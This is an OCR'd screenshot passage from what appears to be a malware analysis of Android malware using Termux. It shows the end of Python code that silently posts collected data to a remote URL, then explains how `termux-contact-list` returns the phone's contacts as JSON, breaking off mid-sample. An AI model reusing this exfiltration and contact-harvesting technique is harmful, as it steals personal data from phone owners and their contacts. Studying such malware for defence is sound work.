
        requests.post(url, data=data, 
timeout=10)

    except: pass
But, how can the malware access Android data? Termux
comes with a suite a command-line tools that provide
juicy information. For example, termux-contact-list[
3
]
returns a list of contacts stored in the phone in JSON:
[

  {

    "id": 1,

    "name": "Alice Dupont",

    "phone_numbers": [

      "+32470123456",

      "+3221234567"

    ],

    "emails": [

      "
alice.dupont@example.com
"
